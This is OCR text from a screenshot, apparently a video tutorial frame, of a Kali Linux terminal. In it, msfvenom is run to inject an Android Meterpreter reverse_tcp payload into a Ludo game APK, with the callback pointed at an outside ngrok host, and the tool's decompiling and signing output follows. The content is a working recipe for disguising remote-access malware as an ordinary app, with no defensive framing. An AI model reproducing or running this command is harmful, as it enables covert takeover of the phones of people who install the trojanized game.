 1 2 3 4 12:19
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/apktoolfix kali@kali: ~ kali@kali: ~/Downloads
(kali㉿kali)-[~]
$ sudo msfvenom --platform android -x /home/kali/Desktop/ludo.apk -p android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPORT=17993 -f .apk
[sudo] password for kali:
Using APK template: /home/kali/Desktop/ludo.apk
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
apktoolfix
(kali㉿kali)-[~]
$
Copyright © 2023 PBER